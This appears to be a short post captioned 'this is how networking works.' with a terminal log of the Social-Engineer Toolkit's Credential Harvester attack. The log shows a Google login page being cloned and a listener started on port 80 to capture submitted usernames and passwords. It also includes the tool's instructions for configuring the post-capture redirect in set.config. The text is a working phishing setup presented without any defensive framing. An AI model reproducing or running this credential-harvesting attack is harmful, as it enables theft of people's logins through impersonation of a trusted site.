 this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.52.8.14]:10.52.8.14
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: